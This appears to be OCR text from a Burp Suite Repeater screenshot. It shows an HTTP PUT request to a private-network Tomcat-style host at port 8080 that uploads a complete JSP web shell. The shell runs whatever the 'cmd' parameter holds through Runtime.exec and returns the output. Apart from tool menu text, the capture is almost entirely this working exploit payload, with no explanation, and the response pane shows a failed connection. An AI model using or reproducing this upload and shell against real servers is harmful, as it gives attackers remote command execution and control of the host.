 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求 响应
美化 Raw Hex \n
1 PUT /xxx.jsp/ HTTP/1.1
2 Host: 172.72.23.26:8080
3 Content-Length: 460
4
5 <%
6 String command = request.getParameter("cmd");
7 if(command != null)
8 {
9 java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
10 int a = -1;
11 byte[] b = new byte[2048];
12 out.print("<pre>
");
13 while((a=in.read(b))!=-1)
14 {
15 out.println(new String(b));
16 }
17 out.print("
</pre>
");
18 } else {
19 out.print("format: xxx.jsp?cmd=Command");
20 }
Inspector
Notes
Search 0高亮
172.72.23.25:80无法连接 0字节
Event log (7) All issues (11) 内存: 418.9MB